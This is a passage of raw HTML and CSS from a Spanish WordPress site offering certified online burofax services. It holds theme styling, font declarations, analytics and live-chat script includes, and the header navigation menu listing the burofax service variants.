.mk-header-inner #mk-header-search,.header-style-2 .mk-header-inner #mk-header-search,.header-style-3 .mk-header-inner #mk-header-search{display:none !important;}.mk-fullscreen-search-overlay {display:none;}#mk-header-search{padding-bottom: 10px !important;}#mk-header-searchform span .text-input{width: 100% !important;}.header-style-2 .header-logo .center-logo{    text-align: right !important;}.header-style-2 .header-logo .center-logo a{    margin: 0 !important;}.header-logo,.header-style-4 .header-logo{    height: 90px !important;}.header-style-4 .shopping-cart-header {display:none;}.mk-header-inner{padding-top:0 !important;}.header-logo{position:relative !important;right:auto !important;left:auto !important;float:left !important;text-align:left;}.shopping-cart-header{margin:0 20px 0 0 !important;}#mk-responsive-nav{background-color:#ffffff !important;}.mk-header-nav-container #mk-responsive-nav{visibility: hidden;}#mk-responsive-nav li ul li .megamenu-title:hover,#mk-responsive-nav li ul li .megamenu-title,#mk-responsive-nav li a, #mk-responsive-nav li ul li a:hover,#mk-responsive-nav .mk-nav-arrow{  color:#444444 !important;}.mk-mega-icon{display:none !important;}.mk-header-bg{zoom:1 !important;filter:alpha(opacity=100) !important;opacity:1 !important;}.header-style-1 .mk-nav-responsive-link,.header-style-2 .mk-nav-responsive-link{display:block !important;}.mk-header-nav-container{height:100%;z-index:200;}#mk-main-navigation{position:relative;z-index:2;}.mk_megamenu_columns_2,.mk_megamenu_columns_3,.mk_megamenu_columns_4,.mk_megamenu_columns_5,.mk_megamenu_columns_6{width:100% !important;}.header-style-1.header-align-right .header-logo img,.header-style-3.header-align-right .header-logo img,.header-style-3.header-align-center .header-logo img {float: left !important;right:auto !important;}.header-style-4 .mk-header-inner {width: auto !important;position: relative !important;overflow: visible;padding-bottom: 0;}.admin-bar .header-style-4 .mk-header-inner {top:0 !important;}.header-style-4 .mk-header-right {display: none;}.header-style-4 .mk-nav-responsive-link {display: block !important;}.header-style-4 .mk-vm-menuwrapper,.header-style-4 #mk-header-search {display: none;}.header-style-4 .header-logo {width:auto !important;display: inline-block !important;text-align:left !important;margin:0 !important;}.vertical-header-enabled .header-style-4 .header-logo img {max-width: 100% !important;left: 20px!important;top:50%!important;-webkit-transform: translate(0, -50%)!important;-moz-transform: translate(0, -50%)!important;-ms-transform: translate(0, -50%)!important;-o-transform: translate(0, -50%)!important;transform: translate(0, -50%)!important;position:relative !important;}.vertical-header-enabled.vertical-header-left #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-center #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-left #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-center #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-left #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-center #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-left #mk-theme-container:not(.mk-transparent-header), .vertical-header-enabled.vertical-header-center #mk-footer,.vertical-header-enabled.vertical-header-left #mk-footer,.vertical-header-enabled.vertical-header-center #mk-theme-container:not(.mk-transparent-header) {  padding-left: 0 !important;}.vertical-header-enabled.vertical-header-right #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-right #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-right #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-right #mk-footer,.vertical-header-enabled.vertical-header-right #mk-theme-container:not(.mk-transparent-header) {  padding-right: 0 !important;}}@media handheld, only screen and (min-width: 1140px) {  .mk-transparent-header .sticky-style-slide .mk-header-holder {    position: absolute;  }  .mk-transparent-header .remove-header-bg-true:not(.header-sticky-ready) .mk-header-bg {    opacity: 0;  }  .mk-transparent-header .remove-header-bg-true#mk-header:not(.header-sticky-ready) .mk-header-inner {    border: 0;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-desktop-logo.light-logo {    display: block !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-desktop-logo.dark-logo {    display: none !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .main-navigation-ul > li.menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-search-trigger,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-shoping-cart-link i,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-header-cart-count,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-header-start-tour,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) #mk-header-social a i,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li a,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li > a:after,   .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li.mk-vm-back:after {    color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-css-icon-menu div {    background-color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {    border-top-color: #fff;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a {    border: 2px solid #fff;    background-color: #fff;    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li > a:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li:hover > a {    border: 2px solid #fff;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after {    background-color: #fff;    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-desktop-logo.dark-logo {    display: block !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-desktop-logo.light-logo {    display: none !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .main-navigation-ul > li.menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-search-trigger,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-shoping-cart-link i,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-header-cart-count,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-header-start-tour,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) #mk-header-social a i,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li a,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li > a:after,   .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li.mk-vm-back:after {    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {    border-top-color: #222;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-css-icon-menu div {    background-color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a {    border: 2px solid #222;    background-color: #222;    color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li > a:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li:hover > a {    border: 2px solid #222;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after {    background-color: #222;    color: #fff !important;  }}.comment-reply a,.mk-toggle .mk-toggle-title.active-toggle:before,.mk-testimonial-author,.modern-style .mk-testimonial-company,#wp-calendar td#today,.news-full-without-image .news-categories span,.news-half-without-image .news-categories span,.news-fourth-without-image .news-categories span,.mk-read-more,.news-single-social li a,.portfolio-widget-cats,.portfolio-carousel-cats,.blog-showcase-more,.simple-style .mk-employee-item:hover .team-member-position,.mk-readmore,.about-author-name,.mk-portfolio-classic-item .portfolio-categories a,.register-login-links a:hover,.not-found-subtitle,.mk-mini-callout a,.search-loop-meta a,.new-tab-readmore,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-tooltip a,.mk-accordion-single.current .mk-accordion-tab i,.monocolor.pricing-table .pricing-price span,.quantity .plus:hover,.quantity .minus:hover,.mk-woo-tabs .mk-tabs-tabs li.ui-state-active a,.product .add_to_cart_button i,.blog-modern-comment:hover,.blog-modern-share:hover,{color: #0062b0;}.mk-tabs .mk-tabs-tabs li.ui-tabs-active a > i,.mk-accordion .mk-accordion-single.current .mk-accordion-tab:before,.mk-tweet-list a,.widget_testimonials .testimonial-slider .testimonial-author,#mk-filter-portfolio li a:hover,#mk-language-navigation ul li a:hover,#mk-language-navigation ul li.current-menu-item > a,.mk-quick-contact-wrapper h4,.divider-go-top:hover i,.widget-sub-navigation ul li a:hover,#mk-footer .widget_posts_lists ul li .post-list-meta time,.mk-footer-tweets .tweet-username,.product-category .item-holder:hover h4,{color: #0062b0 !important;}.image-hover-overlay,.newspaper-portfolio,.similar-posts-wrapper .post-thumbnail:hover > .overlay-pattern,.portfolio-logo-section,.post-list-document .post-type-thumb:hover,#cboxTitle,#cboxPrevious,#cboxNext,#cboxClose,.comment-form-button,.mk-dropcaps.fancy-style,.mk-image-overlay,.pinterest-item-overlay,.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.widget-portfolio-overlay,.portfolio-carousel-overlay,.blog-carousel-overlay,.mk-classic-comments span,.mk-similiar-overlay,.mk-skin-button,.mk-flex-caption .flex-desc span,.mk-icon-box .mk-icon-wrapper i:hover,.mk-quick-contact-link:hover,.quick-contact-active.mk-quick-contact-link,.mk-fancy-table th,.ui-slider-handle,.widget_price_filter .ui-slider-range,.shop-skin-btn,#review_form_wrapper input[type=submit],#mk-nav-search-wrapper form .nav-side-search-icon:hover,form.ajax-search-complete i,.blog-modern-btn,.showcase-blog-overlay,.gform_button[type=submit],.button.alt,#respond #submit,.woocommerce .price_slider_amount .button.button,.mk-shopping-cart-box .mk-button.checkout,.widget_shopping_cart .mk-button.checkout,.widget_shopping_cart .mk-button.checkout{background-color: #0062b0 !important;}.mk-circle-image .item-holder{-webkit-box-shadow:0 0 0 1px #0062b0;-moz-box-shadow:0 0 0 1px #0062b0;box-shadow:0 0 0 1px #0062b0;}.mk-blockquote.line-style,.bypostauthor .comment-content,.bypostauthor .comment-content:after,.mk-tabs.simple-style .mk-tabs-tabs li.ui-tabs-active a{border-color: #0062b0 !important;}.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.mk-flex-caption .flex-desc span{box-shadow: 8px 0 0 #0062b0, -8px 0 0 #0062b0;}.monocolor.pricing-table .pricing-cols .pricing-col.featured-plan{border:1px solid #0062b0 !important;}.mk-skin-button.three-dimension{box-shadow: 0px 3px 0px 0px #004e8d;}.mk-skin-button.three-dimension:active{box-shadow: 0px 1px 0px 0px #004e8d;}.mk-footer-copyright, #mk-footer-navigation li a{color: #8c8e91;}.mk-woocommerce-main-image img:hover, .mk-single-thumbnails img:hover{border:1px solid #0062b0 !important;}.product-loading-icon{background-color:rgba(0,98,176,0.6);}@font-face {font-family: 'Pe-icon-line';src:url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.eot?lqevop');src:url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.eot?#iefixlqevop') format('embedded-opentype'),url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.woff?lqevop') format('woff'),url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.ttf?lqevop') format('truetype'),url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.svg?lqevop#Pe-icon-line') format('svg');font-weight: normal;font-style: normal;}@font-face {  font-family: 'FontAwesome';  src:url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/awesome-icons/fontawesome-webfont.eot?v=4.2');  src:url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/awesome-icons/fontawesome-webfont.eot?#iefix&v=4.2') format('embedded-opentype'),  url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/awesome-icons/fontawesome-webfont.woff?v=4.2') format('woff'),  url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/awesome-icons/fontawesome-webfont.ttf?v=4.2') format('truetype');  font-weight: normal;  font-style: normal;}@font-face {font-family: 'Icomoon';src: url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.eot');src: url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.eot?#iefix') format('embedded-opentype'), url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.woff') format('woff'), url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.ttf') format('truetype'), url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.svg#Icomoon') format('svg');font-weight: normal;font-style: normal;} @font-face {  font-family: 'themeIcons';  src: url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.eot?wsvj4f');  src: url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.eot?#iefixwsvj4f') format('embedded-opentype'),   url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.woff?wsvj4f') format('woff'),   url('.https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.ttf?wsvj4f') format('truetype'),   url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.svg?wsvj4f#icomoon') format('svg');  font-weight: normal;  font-style: normal;}@font-face {font-family: 'star';src: url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.eot');src: url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.eot?#iefix') format('embedded-opentype'), url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.woff') format('woff'), url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.ttf') format('truetype'), url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.svg#star') format('svg');font-weight: normal;font-style: normal;}@font-face {font-family: 'WooCommerce';src: url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.eot');src: url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.woff') format('woff'), url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.ttf') format('truetype'), url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.svg#WooCommerce') format('svg');font-weight: normal;font-style: normal;}.mk-header-toolbar {text-align: right;}.everest-forms .everest-forms-part-button, .everest-forms a.button:not(.button-large), .everest-forms button.button:not(.button-large), .everest-forms button[type=submit], .everest-forms input[type=submit] {    background-color: #1e73be !important;}.mk-dynamic-styles {display:none}
</style>
<link rel='stylesheet' id='fancybox-css'  href='https://www.burofaxes.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.burofaxes.com/wp-content/plugins/js_composer_theme/assets/css/js_composer.css?ver=4.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.burofaxes.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-content/themes/jupiter/js/head-scripts.js?ver=5.5.15' id='head-scripts-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga&#038;property=5f68588addcc360019c41ed8' id='googleanalytics-platform-sharethis-js'></script>
<link rel="https://api.w.org/" href="https://www.burofaxes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.burofaxes.com/wp-json/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.burofaxes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.burofaxes.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.15" />
<meta name="generator" content="Everest Forms 1.7.1" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M64P2XDC');</script>
<!-- End Google Tag Manager --><script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'burofaxes.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = '//livesupport.onlinemkt.com/lhc_web/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/2/(prod)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.burofaxes.com/wp-content/plugins/js_composer_theme/assets/css/vc-ie8.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			.mk-header-nav-container {
    background-color: white;
}		</style>
		<meta name="generator" content="Jupiter 4.3.2" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>



<body class="archive category category-burofax-online-certificado category-4  everest-forms-no-js wpb-js-composer js-comp-ver-4.5.3 vc_responsive" data-backText="Back" data-vm-anim="1" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-adminbar="">


<div id="mk-boxed-layout">
<div id="mk-theme-container">


<header id="mk-header" data-height="65" data-hover-style="4" data-transparent-skin="" data-header-style="2" data-sticky-height="20" data-sticky-style="slide" data-sticky-offset="" class="header-style-2 header-align-left header-toolbar-true sticky-style-slide  mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >


<div class="mk-header-holder">

    <div class="mk-header-toolbar">
      
      <div class="mk-grid header-grid"><span class="mk-header-tagline"><a href="https://cloud.fullcertificate.com/register"><strong><font color="#0061ae" style="     margin-right: 23px; ">REGISTRARSE</font></strong></a><a href="https://cloud.fullcertificate.com/"><strong><font color=#e80000>ACCESO CLIENTES</font></strong></a></span></div>    <div class="clearboth"></div>
  </div>


<div class="mk-header-inner">

    <div class="mk-header-bg "></div>



        <div class="mk-toolbar-resposnive-icon"><i class="mk-icon-chevron-down"></i></div>
  
  <div class="mk-grid header-grid">
  


<div class=" mk-nav-responsive-link">
            <div class="mk-css-icon-menu">
              <div class="mk-css-icon-menu-line-1"></div>
              <div class="mk-css-icon-menu-line-2"></div>
              <div class="mk-css-icon-menu-line-3"></div>
            </div>
          </div>  
  
  		<div class="header-logo  ">
		    <a href="https://www.burofaxes.com/" title="Burofaxes">

				<img class="mk-desktop-logo dark-logo" alt="Burofaxes" src="https://www.burofaxes.com/wp-content/uploads/2016/05/logo-burofaxes-blue.png" />




</a>
		</div>

    
  </div>
  <div class="clearboth"></div>




  <div class="mk-header-nav-container menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
					  						<div class="mk-classic-nav-bg"></div>
					  						<div class="mk-classic-menu-wrapper"><nav id="mk-main-navigation" class="main_menu"><ul id="menu-principal" class="main-navigation-ul"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-online-certificado/">Burofax Online<br><strong>Certificado</strong></a>
<ul style="" class="sub-menu ">
	<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-online-certificado/">Burofax Online Certificado</a></li>
	<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-online-estandar/">Burofax Online Certificado <strong>Estándar</strong></a></li>
	<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-online-dia-siguiente/">Burofax Online Certificado <strong>Día Siguiente</strong></a></li>
	<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-online-mismo-dia/">Burofax Online Certificado <strong>Mismo Día</strong></a></li>
	<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-online-nivel-alto/">Burofax Online Certificado <strong>LOPD Nivel Alto</strong></a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-online-persona-fisica/">Burofax Online Certificado <strong>Persona Física</strong></a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-online-persona-juridica/">Burofax Online Certificado <strong>Persona Jurídica</strong></a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-online-organismo-publico/">Burofax Online Certificado <strong>Organismo Público</strong></a></li>
</ul>
</li>
